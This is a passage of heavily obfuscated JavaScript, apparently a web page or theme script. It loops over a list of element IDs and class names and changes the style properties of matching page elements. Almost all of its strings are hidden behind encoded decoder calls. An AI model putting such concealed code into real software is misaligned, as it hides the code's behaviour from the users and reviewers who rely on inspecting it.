e3c(0x953,0x8ec,0xa32,0x7fc,0x7d3)+_0x12a264(0x3ef,0x625,0x6d6,0x688,0x517)+_0x12a264(0x1b1,0x56,0x3dc,0x72,0x287)+_0x49fafe(0x27f,0x14b,0xa5,0x36a,-0xe3)+_0x3b8721(-0x168,-0x60,-0x1be,-0x3b8,-0x29c)+_0x3b8721(0xa2,0x110,0x32e,0x31f,0x192)+_0x109400(0x260,0x16f,0x264,0x296,0x117)+_0x12a264(0x55f,0x29f,0x3f6,0x25b,0x3a5)+_0x4d2e3c(0x672,0x628,0x66f,0x745,0x8c4)+_0x109400(0x3d9,0x5b9,0x6fc,0x58b,0x375)+_0x3b8721(-0x13b,0x38,-0x21c,-0x11e,-0x178)+_0x12a264(0x51e,0x4eb,0x393,0x2b9,0x370)+_0x49fafe(0x142,0x27a,0x32a,0x4c9,0x396)+_0x49fafe(0x233,0x95,0x17a,0x26d,-0x12e)+_0x109400(0x453,0x181,0x337,0x3a8,0x3e9)+_0x109400(0x3f4,0x4fe,0x639,0x553,0x729)+_0x12a264(0x444,0x26a,0x5f8,0x450,0x4af)+_0x109400(0x257,0x302,0x22c,0x47b,0x47d)+_0x12a264(0x5f0,0x4cd,0x423,0x3dd,0x551)+_0x49fafe(0x4,0xce,-0x107,0x2b0,0x2ef)+_0x3b8721(0x1df,0x329,0x51,-0xb5,0x11c)+_0x49fafe(0x33d,0x1fc,0x154,0x1e8,0x3c0)+_0x3b8721(-0x289,-0x457,-0x289,-0x6e,-0x21d)+_0x49fafe(0x388,0x2a0,0x4da,0xe3,0x39c)+_0x49fafe(0x180,0x31a,0x334,0x455,0x4e0)+_0x3b8721(0x63,-0x12c,-0xdf,-0x9a,-0xe9)+_0x12a264(-0x3c,0x251,0x13f,0x35,0xeb)+_0x4d2e3c(0x49a,0x6d8,0x5b6,0x4a2,0x66d)+_0x3b8721(-0x1f4,0x163,0x6,-0xf1,-0x71)+_0x12a264(0x27f,0x614,0x4b3,0x3d3,0x4af)+_0x12a264(0x529,0x510,0x250,0x48e,0x42e)+_0x4d2e3c(0xad8,0xa60,0x92f,0x8fa,0xa8a)+_0x12a264(0x18a,0x32f,0x177,-0xa7,0x17c)+_0x3b8721(0x55,0x198,0x10f,0x17f,-0x62)+_0x109400(0x474,0x4bc,0x6a8,0x4b0,0x665)+_0x12a264(0x41b,0x31e,0x363,0x789,0x566)+_0x12a264(0x267,0x47b,0x453,0xc,0x241)+_0x3b8721(-0x159,0x1d,-0xb,-0x197,-0x176)+_0x3b8721(-0x1a1,-0x75,0x170,-0x1af,0x8b)+_0x4d2e3c(0x86a,0x6e3,0x616,0x7fc,0x6d4)+_0x12a264(0x46d,0x5d9,0x39c,0x485,0x480)+_0x12a264(-0x12c,0x1a8,0x19d,0x4,0xe2)+_0x109400(0x193,0x3be,0x4ae,0x2bb,0x333)+_0x3b8721(-0x34f,0x45,-0x163,-0x36a,-0x1ec)+_0x4d2e3c(0x9f6,0x86d,0x877,0x85e,0x691)+_0x109400(0x13d,0x3cc,0x4bb,0x356,0x591)+_0x3b8721(0x305,-0x36,-0x1b,-0x90,0xde)+_0x3b8721(0x188,0xc7,0x72,0x15c,0xd3)+_0x109400(0x21a,0x29e,0x196,0x348,0x2e9)+_0x12a264(0x530,0x669,0x4c9,0x447,0x54b)+_0x109400(0x5dd,0x4d0,0x3f7,0x5a0,0x53a)+_0x49fafe(0x2bc,0x4fb,0x5df,0x452,0x633)+_0x4d2e3c(0x413,0x56d,0x511,0x4d3,0x66d)+_0x49fafe(0x2f0,0x34d,0x360,0x34e,0x136)+_0x109400(0x5e2,0x521,0x48f,0x457,0x3a2)+_0x12a264(0x1db,0x8,0x2da,0x1d8,0x19c)+_0x4d2e3c(0x763,0x655,0x618,0x640,0x844)+_0x12a264(0x3de,0x509,0x66d,0x54f,0x4af)+_0x12a264(0x489,0x134,0x3ee,0x248,0x23c)+_0x4d2e3c(0x969,0x95a,0x91c,0x846,0x878)+_0x4d2e3c(0x8a4,0x7a1,0x78f,0x888,0x83e)+_0x3b8721(-0x1bf,-0x1d0,-0x290,-0x87,-0x18d)+_0x4d2e3c(0x6af,0x9c5,0xab5,0x8fa,0x96c)+_0x3b8721(0x2bb,0x1f3,0x5c,0x5b,0xea)+_0x12a264(0x486,0x225,0x514,0x5e7,0x444)+_0x3b8721(0x201,0xc4,0xda,0xab,0x94)+_0x12a264(0x483,0x738,0x379,0x756,0x564)+_0x3b8721(0x17b,0x1c4,-0x185,-0x56,0xb4)+_0x4d2e3c(0x4ba,0x752,0x5e0,0x550,0x6bf)+_0x49fafe(0x1d2,0xc7,0x6d,0x2ae,0x12f)+_0x109400(0x842,0x430,0x59c,0x665,0x84f)+_0x4d2e3c(0x703,0x488,0x380,0x52b,0x396)+_0x12a264(0xa,0x1d,0xaa,0x41e,0x1dc)+_0x4d2e3c(0x6f2,0x632,0x68f,0x772,0x86f)+_0x49fafe(0x405,0x41b,0x312,0x5ff,0x2c3)+_0x109400(0x163,0x1ee,0x323,0x35b,0x589)+_0x3b8721(-0x11c,-0x22c,0x1c4,-0x47,-0x49))+(_0x12a264(0x199,0x15d,0x13c,0x303,0x2d0)+_0x49fafe(0xcd,0x95,0xd9,-0x7c,-0xd3)+_0x4d2e3c(0x592,0x362,0x6ab,0x555,0x5cd)+_0x4d2e3c(0x9ac,0x78b,0x6de,0x858,0x7d8)+_0x4d2e3c(0x99b,0x709,0x6a3,0x85e,0x66a)+_0x3b8721(0xdf,-0x77,-0x196,-0x8,0x3f)+_0x109400(0x1d7,0x649,0x5e5,0x408,0x61a)+_0x109400(0x3ea,0x4f7,0x715,0x53f,0x746)+_0x12a264(0xe3,0x35f,0x276,0xe,0x1d8)+_0x49fafe(0x2e7,0x4fc,0x52b,0x539,0x4c6)+_0x109400(0x562,0x5ab,0x419,0x528,0x4c0)+_0x49fafe(0x38a,0x1b6,-0x5e,0x1ae,0x166)+_0x12a264(0x11a,0xb5,0x14a,0x26,0xe3)+_0x49fafe(-0x20,0x102,0x15f,0x20b,0x2af)+_0x4d2e3c(0x704,0x86f,0x7c0,0x89f,0x9cf)+_0x3b8721(-0x15d,-0x471,-0x483,-0x30a,-0x2d2)+_0x49fafe(0x188,0x396,0x2c9,0x52f,0x18d)+_0x109400(0x427,0x557,0x4f4,0x394,0x1a5)+_0x4d2e3c(0x505,0x7ac,0x679,0x5d4,0x4f6)+_0x3b8721(0x12c,0x24a,0x17b,-0xcf,0x125)+_0x12a264(0x70,0x369,0x175,0xdd,0x1e7)+_0x12a264(0x391,0x235,0x5b6,0x4c2,0x3f3)+_0x109400(-0x23,0x3b8,0x2bf,0x213,0x60)+_0x12a264(0x33d,0x3b5,0x384,0x6dd,0x528)+_0x4d2e3c(0x6bd,0x6ff,0x923,0x7e5,0x80b)+_0x4d2e3c(0x79b,0x638,0x74a,0x6e4,0x8e6)+_0x109400(0x312,0x3a1,0x4cc,0x437,0x2c5)+_0x4d2e3c(0x799,0x64e,0x41d,0x576,0x75c)+_0x3b8721(-0x2a6,-0x190,-0x1c2,-0x274,-0x1ae)+_0x49fafe(0x230,0x189,0x125,0x4f,0xd5)+_0x4d2e3c(0x3bd,0x5d2,0x3cf,0x4a5,0x525)+_0x109400(0x49d,0x521,0x69e,0x5f4,0x599)+_0x3b8721(0x7a,0x1d3,0x25,0x146,0x12e)+_0x4d2e3c(0x3eb,0x40a,0x372,0x5a0,0x695)+_0x4d2e3c(0x933,0x931,0xa02,0x861,0x64d)+_0x3b8721(-0xda,-0x20a,-0x2e3,-0xa8,-0x291)+_0x109400(0x445,0x451,0x22c,0x3c9,0x5ac)+_0x3b8721(-0x3d6,-0x32a,-0x30a,0x31,-0x187)+_0x109400(0x21b,0x3c1,0x223,0x278,0x26)+_0x3b8721(-0x8c,0x2a6,-0xa4,-0x59,0x111)+_0x4d2e3c(0x648,0x611,0x7ef,0x6f4,0x7af)+_0x109400(0x57b,0x566,0x761,0x687,0x6bd)+_0x4d2e3c(0x4e5,0x6e8,0x69c,0x630,0x428)+_0x109400(0x340,0x330,0x533,0x4cd,0x58f)+_0x3b8721(-0x415,-0x500,-0x2d4,-0x124,-0x2be)+_0x4d2e3c(0x5ed,0x55a,0x5a9,0x558,0x531)+_0x3b8721(-0xad,-0xd2,0x225,0x1c9,0xbe)+_0x4d2e3c(0x98f,0x942,0x7c6,0x767,0x559)+_0x3b8721(-0x183,-0x32a,-0xb5,-0x26e,-0x106)+_0x49fafe(0x220,0x26a,0x57,0x28e,0x466)+_0x4d2e3c(0x771,0x592,0x45a,0x5e8,0x47e)+_0x109400(0x401,0x504,0x62f,0x496,0x5e1)+_0x12a264(0x536,0x4d8,0x6ee,0x4c1,0x535)+_0x3b8721(-0x59,-0x1a6,-0x364,-0x22e,-0x1be)+_0x12a264(0x2a4,0x258,0x238,0x373,0x152)+_0x12a264(0x2e5,0x491,0x554,0x13c,0x325)+_0x4d2e3c(0x60a,0x871,0x9c0,0x7d4,0x705)+_0x12a264(0x3de,0x13a,-0x25,0x351,0x1d8)+_0x49fafe(0x337,0x4fc,0x5e9,0x668,0x617)+_0x49fafe(0x532,0x3b8,0x31e,0x5fe,0x461)+_0x4d2e3c(0x4ce,0x563,0x794,0x5bb,0x60e)+_0x3b8721(-0x394,-0x223,-0xd7,-0x51e,-0x2d6)+_0x109400(0x1de,0x34,0x4be,0x272,0x429)+_0x4d2e3c(0x7d0,0x79a,0x84d,0x8c7,0x78f)+_0x12a264(0x410,0x2ec,0x4aa,0x247,0x3dd)+_0x3b8721(0x116,0x1d4,-0x1ba,0x6,0x6d)+_0x4d2e3c(0x513,0x4cd,0x4fb,0x577,0x35d)+_0x3b8721(0x12e,-0x209,-0x1a7,0x220,0x25)+_0x12a264(-0x5a,0x162,-0x148,0x110,0xfa)+_0x12a264(0x169,0x352,0xc8,-0x80,0x1c2)+_0x49fafe(0x209,0x2b5,0x443,0x20b,0x4c3)),_0x323287[_0x12a264(0x326,0x57f,0x5d2,0x3c0,0x56a)]=_0x109400(0x486,0x489,0x6c7,0x4a5,0x51a)+_0x109400(0x86b,0x577,0x69d,0x671,0x77d)+_0x3b8721(-0x324,0x19,-0x8d,-0x326,-0x1a2)+_0x49fafe(0x53b,0x30f,0x546,0x3e2,0x387)+_0x49fafe(0x2b4,0x20c,0x44b,0x36a,0x173)+_0x3b8721(-0x254,-0xb6,-0x76,-0x71,-0x255)+_0x12a264(0x23b,0x384,0x2a0,0x1d5,0x145)+_0x109400(0x268,0x149,0x1a6,0x200,0x3e5)+_0x109400(0x63e,0x35c,0x658,0x4de,0x5c6)+_0x12a264(0x20c,0x2c2,0x273,0x3bc,0x2d6)+_0x12a264(0x552,0x4c2,0x560,0x148,0x356)+_0x12a264(0x3a1,0x2ef,0xbf,0x2b0,0x2aa)+_0x49fafe(0x721,0x4e3,0x343,0x71e,0x5eb)+_0x12a264(0x2c4,0x37a,0x366,0x380,0x278)+_0x12a264(0x260,0x1c1,0x88,0x20e,0x14e),_0x323287[_0x109400(0x566,0x5e4,0x678,0x565,0x3d7)]=_0x3b8721(-0x244,0x2d,-0x2f4,-0x3d4,-0x223)+_0x109400(0x4e1,0x530,0x612,0x50f,0x67f)+_0x3b8721(-0x66,0x29,-0x59,0x168,0x106)+_0x12a264(0xa8,0x179,0x4d,0x318,0x158)+_0x109400(0x3f0,0x5b3,0x32a,0x4a5,0x6af)+_0x109400(0x1a4,0x271,0x4b6,0x329,0x254)+_0x4d2e3c(0x783,0x987,0x86b,0x818,0x6d3)+_0x49fafe(0x6ad,0x4ba,0x322,0x421,0x347)+_0x3b8721(-0x208,-0xf2,-0x22f,-0x475,-0x26b),_0x323287[_0x3b8721(-0x244,-0xe7,-0x2a8,0x10c,-0xbd)]=_0x109400(0x93,0x43d,0x277,0x2b0,0x3ab)+_0x4d2e3c(0x853,0x610,0x9cb,0x7a4,0x553)+_0x3b8721(0x60,0x2e4,0x123,0x2be,0x106)+_0x4d2e3c(0x647,0x4bb,0x2e7,0x507,0x5a1)+_0x4d2e3c(0x78f,0x988,0x970,0x7bc,0x9f2)+_0x109400(0x665,0x6a5,0x62b,0x554,0x6d1)+_0x3b8721(-0x297,-0x29,-0x282,0x1a1,-0x55)+_0x109400(0x205,0x3d6,0x209,0x28f,0x11c)+_0x3b8721(0x1bc,-0x1f5,-0x23,-0x53,0x4)+_0x3b8721(-0x22b,-0x11c,0x32,0x16,-0x93)+_0x12a264(0x2b4,0x2a4,0xd0,0x2bb,0x11f)+_0x109400(0x516,0x5cd,0x387,0x460,0x2c2)+_0x12a264(0x4dc,0x5a3,0x2ac,0x315,0x412)+_0x4d2e3c(0x605,0x739,0x388,0x5ce,0x7c0)+_0x4d2e3c(0x5ee,0x6aa,0x899,0x64e,0x721)+_0x49fafe(0x358,0x13f,0x192,0xd1,0x2c1)+_0x12a264(0x33c,0x48a,0x6b1,0x24a,0x469)+_0x49fafe(0x1b6,0x282,0x23c,0x3e7,0x459)+_0x109400(0x165,0x4a4,0x14a,0x2b5,0x330)+_0x12a264(0x3d7,0x3f2,0x29f,0x178,0x2d9)+_0x109400(0x711,0x321,0x594,0x4e7,0x5a2)+_0x49fafe(0x2c8,0x242,0x33e,0x21a,0x42f)+_0x4d2e3c(0x470,0x39d,0x7ee,0x5ea,0x51f)+_0x3b8721(-0x1f6,-0x129,0x55,-0x2cb,-0x1b7),_0x323287[_0x109400(0x467,0x295,0x156,0x2fe,0x544)]=_0x49fafe(-0x4b,0x1d2,0x409,0x3e9,0x22)+_0x49fafe(0x1c8,0x2ba,0x70,0x310,0x422)+_0x4d2e3c(0x7d0,0x3ea,0x7a8,0x597,0x624)+_0x109400(0x541,0x68c,0x475,0x5bf,0x6dc)+_0x49fafe(0x279,0x4c0,0x61e,0x389,0x6be)+_0x3b8721(-0x11a,-0x235,-0x194,0x4d,-0x19e)+_0x49fafe(0x4f,0x23c,0x93,0x16f,0x255)+_0x3b8721(-0x42c,-0x3a6,-0x3f9,-0x14,-0x23b)+_0x3b8721(-0x18,-0x103,0x187,0x142,-0x7d)+_0x4d2e3c(0x56d,0x76a,0x59a,0x65d,0x674)+_0x12a264(0x5ef,0x4c6,0x23e,0x593,0x41f)+_0x49fafe(0x5c8,0x450,0x64b,0x2f4,0x346)+_0x4d2e3c(0x577,0x62e,0x6ba,0x610,0x4bd)+_0x49fafe(0x436,0x4c3,0x4d5,0x491,0x6a4)+_0x49fafe(0x66b,0x4ac,0x5dc,0x476,0x3ca)+_0x4d2e3c(0x526,0x5b5,0x367,0x5b0,0x3e4)+_0x4d2e3c(0x411,0x6d3,0x801,0x5be,0x555)+_0x3b8721(0x44,0x1e,0x197,0x15c,0xb0)+_0x3b8721(-0x16c,-0x13a,0x99,-0x15a,-0xea)+'}#',_0x323287[_0x109400(0x512,0x5ca,0x424,0x555,0x6da)]=_0x3b8721(0x48,0x14e,0x24a,0x28d,0x170)+_0x4d2e3c(0x418,0x3c3,0x3d7,0x4b8,0x3ba)+_0x3b8721(-0x217,-0x31b,0xc7,-0x83,-0x147)+_0x49fafe(0x387,0x3b0,0x3ba,0x4af,0x3a5)+'#',_0x323287[_0x3b8721(0x62,0xcc,-0x166,0xd3,0x1a)]=_0x49fafe(0xc5,0xe5,-0x10b,0x1ec,-0xc)+_0x3b8721(0x33b,0x28a,0x99,0x1bd,0x14f),_0x323287[_0x109400(0x5f7,0x53d,0x738,0x52a,0x3b4)]=_0x49fafe(0x536,0x506,0x2b6,0x6dc,0x418)+_0x109400(0x416,0x3d9,0x7ce,0x609,0x836)+_0x49fafe(0x6a4,0x4c4,0x3af,0x69d,0x59e)+_0x3b8721(0xe0,-0x84,-0x3e,-0x7d,0x32)+_0x3b8721(-0xa7,0x74,0x155,-0x176,0xbf)+_0x12a264(0x469,0x40b,0x24f,0x5ef,0x39d)+_0x3b8721(-0x15b,-0xcc,0x46,-0x96,-0x29)+_0x4d2e3c(0x692,0x7f2,0x507,0x6ed,0x57e)+_0x3b8721(0x1bf,0x96,-0x66,0x2f6,0x16b)+_0x49fafe(0x15d,0x2d6,0x30d,0x207,0x21f)+_0x12a264(0x2ae,0x12d,0x233,0x141,0x31b)+_0x49fafe(0x551,0x322,0x44d,0x4ae,0x274)+_0x3b8721(0x16a,0x12f,-0x222,0x117,0x22)+_0x49fafe(0x3f6,0x28e,0x86,0x348,0x401)+_0x49fafe(0x203,0xb7,0x1c3,0x1e0,0x190)+_0x4d2e3c(0x8be,0x5a3,0x5b5,0x6d5,0x6d9)+_0x12a264(0x2a4,0x351,0x27b,0x50e,0x41b)+_0x109400(0x4f3,0x406,0x35f,0x2bc,0x20d)+_0x4d2e3c(0x9a5,0x74d,0x6ec,0x8d5,0x6fc)+_0x3b8721(-0x85,0x8a,0x257,0x8b,0x1a7)+_0x3b8721(-0xb1,0xa0,0x23b,0x24d,0x153)+_0x4d2e3c(0x70c,0x375,0x6bd,0x504,0x3d5)+_0x49fafe(0x254,0x22e,0x139,0x457,0xf5)+_0x4d2e3c(0x4cf,0x3c6,0x3d7,0x573,0x72a)+_0x12a264(0x268,0x264,0x380,0x682,0x45a)+_0x4d2e3c(0x56c,0x80b,0x8a6,0x6fb,0x814)+_0x109400(0x364,0x55b,0x686,0x45d,0x401)+_0x12a264(0x571,0x602,0x31d,0x47e,0x414)+_0x49fafe(0x1a4,0x239,0x293,0x2d4,0x2dd)+_0x49fafe(0x22f,0x3ad,0x1fb,0x1d0,0x52d)+_0x12a264(0x130,0x73,0x327,0xcc,0x1a4)+_0x49fafe(0x3ab,0x4d0,0x709,0x337,0x535)+_0x4d2e3c(0x774,0x3f1,0x3f4,0x625,0x6ac)+_0x12a264(0x2b4,0x4ae,0x23c,0x200,0x2f4)+_0x12a264(-0x118,-0xe3,0x1b,0x1b6,0x136)+_0x49fafe(0x26a,0x38b,0x51b,0x152,0x4ce)+_0x12a264(0x1de,0x237,0x104,0x40,0x23d)+_0x3b8721(0x217,0x1f1,0x1bd,0x58,0xf4)+_0x3b8721(-0x155,-0x4b,-0x128,-0x1ec,-0x26b),_0x323287[_0x3b8721(0x1c1,-0x2d1,-0x25e,0xdb,-0x83)]=_0x109400(0x3af,0x139,0x334,0x2d7,0x505)+_0x4d2e3c(0x912,0xa94,0xb19,0x8d9,0x754)+_0x109400(0x4e7,0x562,0x3b1,0x42c,0x26f)+_0x4d2e3c(0x942,0x798,0x723,0x87d,0x945)+_0x12a264(0x576,0x175,0x438,0x1da,0x323)+_0x109400(0x4ee,0x1ff,0x3cc,0x3b3,0x52d)+_0x3b8721(0x191,-0x73,-0x27,0xf1,-0x52)+_0x49fafe(0x2e9,0x221,0x162,0x31b,0x84)+_0x4d2e3c(0x700,0x550,0x3fe,0x5d9,0x436)+_0x3b8721(0x39,-0x212,-0x213,0x8d,-0x2a)+_0x109400(0x432,0x26d,0x1cc,0x3c9,0x522)+_0x49fafe(0x3c4,0x1cb,-0x72,0xf9,0x386)+_0x3b8721(-0x110,-0x73,-0x4df,-0x445,-0x2c3)+_0x49fafe(0xc9,0xc2,-0x129,-0x16d,-0x165)+_0x4d2e3c(0x394,0x72b,0x3d5,0x5a2,0x588)+_0x4d2e3c(0x8c3,0x6b9,0x66e,0x7e0,0x628)+_0x49fafe(-0xfb,0x138,0x226,0x2e7,0x347)+'#';function _0x3b8721(_0x1915e0,_0x564c35,_0x2e56e5,_0x406609,_0x2b093a){return _0x45a882(_0x2e56e5,_0x2b093a- -0x574,_0x2e56e5-0x46,_0x406609-0x151,_0x2b093a-0xfd);}_0x323287[_0x12a264(0x29b,0x318,0x621,0x4b1,0x3d8)]=_0x4d2e3c(0x83d,0x8b2,0x667,0x8b6,0x837)+_0x109400(0x4bb,0x4d0,0x4f2,0x375,0x340)+_0x3b8721(0x1af,0x93,0xb9,0x1c7,0x45)+_0x49fafe(0x249,0x464,0x327,0x3b6,0x521)+_0x4d2e3c(0x8b7,0x8ca,0x5f0,0x75b,0x8bc)+_0x3b8721(-0x14d,-0x37d,-0x8,-0x3b,-0x24c)+_0x109400(0x2d5,0x359,0x4a5,0x351,0x2e8)+_0x49fafe(0x5ab,0x43f,0x308,0x59e,0x5fd)+_0x4d2e3c(0xaa9,0x7fb,0xa52,0x904,0xb13)+_0x4d2e3c(0x3e8,0x386,0x391,0x54e,0x639)+'}#',_0x323287[_0x4d2e3c(0x32c,0x360,0x468,0x567,0x5db)]=_0x3b8721(-0x1ec,-0xb2,-0x18a,-0x4c6,-0x2b7)+_0x3b8721(-0x1ac,-0x19,-0x9f,-0x24,-0x1b3)+_0x109400(0x46c,0x7ef,0x63c,0x650,0x574)+_0x3b8721(-0x3f5,-0x253,-0xf5,-0x245,-0x243)+_0x3b8721(-0x1cf,-0xae,0x4c,-0x1f5,-0x15b)+_0x3b8721(-0xa1,-0xce,0x2e2,-0xcb,0x17e)+_0x49fafe(0x5a,0xa6,-0x71,-0x191,-0x145)+_0x49fafe(0x2f9,0x257,0x227,0x84,0x328)+_0x3b8721(0x1f,-0x273,0x1c,-0x113,-0x14f)+_0x109400(0x7e5,0x7b9,0x50c,0x673,0x597)+_0x109400(0x6a8,0x7bc,0x550,0x5b8,0x38a)+_0x3b8721(0x8d,0x9d,0xa0,-0x263,-0x151)+_0x4d2e3c(0x9dd,0x84e,0x856,0x7cb,0x73a)+_0x49fafe(0x3a2,0x41a,0x39f,0x5f2,0x5ab)+_0x109400(0x32c,0x448,0x163,0x391,0x417)+_0x109400(0x4ab,0x3a1,0x174,0x336,0x1d5)+_0x12a264(-0x13,0x2f3,0xba,0x281,0x1f6)+_0x49fafe(0x500,0x4f2,0x2b2,0x402,0x3b7)+_0x12a264(0x1bc,0x2c2,0xf5,0x2f9,0x1c6)+_0x4d2e3c(0x9c1,0xab9,0x888,0x882,0xa44)+_0x49fafe(0x6c7,0x4f9,0x411,0x5f7,0x73e)+_0x3b8721(-0x304,0xbb,-0x162,-0x1bb,-0xed)+_0x4d2e3c(0x7f2,0x7eb,0x923,0x8eb,0xabd)+_0x4d2e3c(0x3b7,0x354,0x489,0x507,0x514)+_0x12a264(0x72f,0x5db,0x50e,0x2cf,0x518)+_0x49fafe(0x26b,0x117,0x4a,0x1df,-0x1f)+_0x3b8721(-0x229,-0xd0,0x2a,-0x89,-0x136)+_0x49fafe(0x39c,0x29b,0xad,0x4e6,0x4e6)+'#',_0x323287[_0x12a264(0x129,0x1f4,0x231,0x36,0x26f)]=_0x3b8721(-0x30b,-0x3be,-0x2c2,-0xc1,-0x29e)+_0x12a264(0x2ce,0x259,0x22f,0x325,0x426)+_0x3b8721(0x161,0x12e,-0x1fd,-0x210,-0x2)+_0x3b8721(0x80,-0x218,-0x12a,0xbd,0x17)+_0x49fafe(0x9c,0xa1,0x11b,-0xda,0x57)+_0x4d2e3c(0x6ec,0x688,0x8ec,0x76c,0x612)+_0x4d2e3c(0x5ae,0x6e6,0x752,0x6d5,0x5c7)+_0x109400(0x16,0x45a,0x3c1,0x239,0x3a9)+_0x109400(0x2d1,0x20c,0x4ae,0x3ba,0x223),_0x323287[_0x109400(0x5db,0x5d8,0x643,0x478,0x4b9)]=_0x12a264(0x26c,-0x2f,0x27d,0x136,0x1d1)+_0x4d2e3c(0x5e4,0x816,0x884,0x6ad,0x60f)+_0x3b8721(0x9d,-0x163,-0x1d9,-0x173,-0xc1)+_0x12a264(0x30a,0x3f6,0x17c,0x26e,0x1f5)+_0x49fafe(0x39e,0x4ec,0x577,0x3e9,0x2c8)+_0x4d2e3c(0x4f3,0x59e,0x4fa,0x5b2,0x4a4)+_0x49fafe(0x19c,0x21c,-0x2d,0x70,0x41e)+_0x3b8721(0xc3,-0x163,0xd1,-0x17c,0x7)+_0x49fafe(0x221,0x137,0x1d8,0x19a,-0x119)+_0x4d2e3c(0x6f7,0x48d,0x624,0x4c6,0x4b9)+_0x49fafe(0x3e4,0x256,0x175,0x440,0x3bf)+_0x4d2e3c(0x504,0x42a,0x665,0x659,0x51a)+_0x12a264(0x6d,0x277,0x2f3,0x60,0x23a)+_0x49fafe(-0x137,0x97,-0x197,0x209,0x98)+_0x12a264(0x26e,0x23b,0x0,0x8b,0x23f)+_0x49fafe(0x2e1,0xc0,0xf4,0x2a8,-0x7d)+_0x4d2e3c(0x68d,0x60c,0x57b,0x4d1,0x721)+_0x4d2e3c(0x695,0x68e,0x736,0x548,0x6ac)+_0x12a264(0x156,0x12e,0x21f,0x3ce,0x1d9)+_0x109400(0x2c0,0x4d4,0x194,0x301,0x3cc)+_0x4d2e3c(0x6d5,0x726,0x72f,0x898,0x7a9)+_0x109400(0x666,0x377,0x703,0x4df,0x439)+_0x12a264(0xfa,0xa6,0x321,0x450,0x20d)+_0x109400(0x47a,0x306,0x314,0x444,0x303)+_0x4d2e3c(0x5d7,0x6dc,0x445,0x5af,0x51b)+_0x3b8721(-0x454,-0x27,-0x1f6,-0x420,-0x259)+_0x3b8721(0x50,0x3b9,0x96,-0xa9,0x16f)+_0x4d2e3c(0x628,0x68a,0xa1b,0x7f6,0x82c)+_0x109400(0x617,0x60c,0x273,0x4b1,0x57b)+_0x49fafe(0x26d,0x147,0x231,-0x5e,0x27a)+_0x12a264(0xc3,-0x3d,0x394,0x1ed,0x1fe)+_0x49fafe(0x5bc,0x3ab,0x2fa,0x558,0x356)+'>',_0x323287[_0x3b8721(-0x10d,-0xed,-0x12,0x7b,-0x149)]=_0x12a264(0xb9,0x3aa,0x30a,0x1f4,0x2a8)+_0x3b8721(0x3c,-0x1a4,-0x35e,-0x1d,-0x15a),_0x323287[_0x49fafe(0x202,0x294,0xd6,0x81,0x176)]=_0x49fafe(0x2c8,0x102,0x71,-0x12f,-0x52)+_0x3b8721(-0x35c,-0x333,-0x301,-0x3dd,-0x2da)+_0x109400(0x411,0x34b,0x420,0x59d,0x5f4)+_0x3b8721(-0x2d1,-0xea,0xcb,-0x240,-0x112);function _0x4d2e3c(_0xb8a94c,_0x2591f8,_0x171bb7,_0x494fd6,_0x11298e){return _0x55f76e(_0xb8a94c-0x17f,_0x2591f8-0x17c,_0x494fd6-0x550,_0xb8a94c,_0x11298e-0x1b9);}_0x323287[_0x3b8721(-0x6f,0x8b,-0x240,-0x28a,-0x164)]=_0x3b8721(-0x257,-0x3e8,-0x33c,-0x441,-0x261)+_0x109400(0x722,0x447,0x5bb,0x5fc,0x439)+'th',_0x323287[_0x109400(0x5ff,0x67e,0x664,0x49d,0x3b0)]=_0x12a264(0x2db,0x2bc,0x155,0x29e,0x158)+_0x49fafe(0x5d,0x1bb,0xc2,0x151,-0x1a)+_0x3b8721(0xe3,-0x1bf,-0x224,-0x86,-0x39),_0x323287[_0x4d2e3c(0x433,0x4b2,0x55b,0x481,0x36e)]=_0x49fafe(-0x71,0x102,0x189,0x27c,-0xf0)+_0x109400(0x463,0x450,0x6bd,0x60a,0x5cc)+'r',_0x323287[_0x4d2e3c(0x7c9,0x5f8,0x754,0x753,0x5cc)]=_0x3b8721(-0x160,-0x60,-0x35a,-0x228,-0x261)+_0x12a264(0x5d0,0x629,0x38c,0x5c8,0x518);var _0x16f08d=_0x323287;for(var _0x2a6d9c=-0x816*-0x4+-0xd79+0x12df*-0x1;_0x16f08d[_0x4d2e3c(0x7ba,0x465,0x65c,0x568,0x486)](_0x2a6d9c,fiza[_0x49fafe(-0x80,0x175,-0x22,0x13f,-0x79)+'h']);_0x2a6d9c++){var _0x1cc49d=fiza[_0x2a6d9c];if(document[_0x4d2e3c(0x8da,0x9db,0xa54,0x836,0x739)+_0x3b8721(0x353,-0x43,0x2d0,-0x28,0x18c)+_0x3b8721(-0x192,-0x259,-0x180,-0x362,-0x1ca)](_0x1cc49d)||document[_0x12a264(0x259,0x301,0x56d,0x492,0x487)+_0x12a264(0x32f,0x4cc,0x6eb,0x44d,0x545)+_0x49fafe(0x280,0x432,0x2f3,0x564,0x3ba)+_0x3b8721(0x43,-0x1cb,-0x3,-0x91,-0xb2)+'me'](_0x1cc49d)[-0x243*-0xb+-0x1*-0x1174+-0x1*0x2a55]){if(document[_0x49fafe(0x66c,0x431,0x2fc,0x206,0x5c9)+_0x12a264(0x3b7,0x551,0x361,0x3a6,0x545)+_0x12a264(0x319,0x2de,0x48,-0x17,0x1ef)](_0x1cc49d)){var _0x2a176b=document[_0x12a264(0x32e,0x586,0x417,0x6d2,0x487)+_0x49fafe(0x5b6,0x4ef,0x317,0x42b,0x46b)+_0x109400(0x261,0x113,0x1b0,0x309,0x165)](_0x1cc49d)[_0x3b8721(0x1bf,0x1a9,0x1c0,0x23d,0x194)+_0x12a264(0x1d8,0xd9,-0x1c,0xef,0x120)];for(var _0x2a6d9c=-0x257c+0xd29+0x1853;_0x16f08d[_0x109400(0x92,0x110,0x4d4,0x2d3,0x478)](_0x2a6d9c,_0x2a176b[_0x12a264(0x3d4,0x2ef,0x1be,0x2b3,0x1cb)+'h']);_0x2a6d9c++){if(_0x16f08d[_0x3b8721(-0x4a2,-0x304,-0x208,-0x1c9,-0x2df)](_0x2a176b[_0x2a6d9c]['id'],f_id_daww)){if(_0x2a176b[_0x2a6d9c][_0x109400(0x52e,0x41b,0x856,0x627,0x4ab)])_0x2a176b[_0x2a6d9c][_0x3b8721(-0xab,-0x9,0xba,0x78,0x154)][_0x109400(0x50c,0x6b9,0x5d9,0x575,0x5cf)+_0x49fafe(0x48c,0x358,0x357,0x138,0x2eb)+'y'](_0x16f08d[_0x109400(0x4fe,0x22d,0x379,0x3ad,0x319)],_0x16f08d[_0x3b8721(-0x428,-0xba,-0xc4,-0x345,-0x2c8)],_0x16f08d[_0x3b8721(-0x21a,-0x31f,-0x90,-0x308,-0x254)]);}}}if(!document[_0x109400(0x6a4,0x6af,0x3a7,0x5a1,0x61b)+_0x4d2e3c(0x804,0xa77,0x93e,0x8f4,0x897)+_0x109400(0